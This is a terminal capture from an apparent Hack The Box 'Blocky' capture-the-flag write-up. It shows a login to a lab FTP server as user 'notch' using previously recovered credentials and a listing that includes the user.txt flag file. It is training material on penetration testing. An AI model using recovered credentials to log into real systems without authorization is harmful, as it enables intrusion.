 root@kali: ~/toolbox/data/writeups/htb.blocky # ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.10.10.37]
Name (10.10.10.37:root): notch
331 Password required for notch
Password:
230 User notch logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxr-x   7 notch    notch        4096 Jul  3  2017 minecraft
-r--------   1 notch    notch          32 Jul  3  2017 user.txt
226 Transfer complete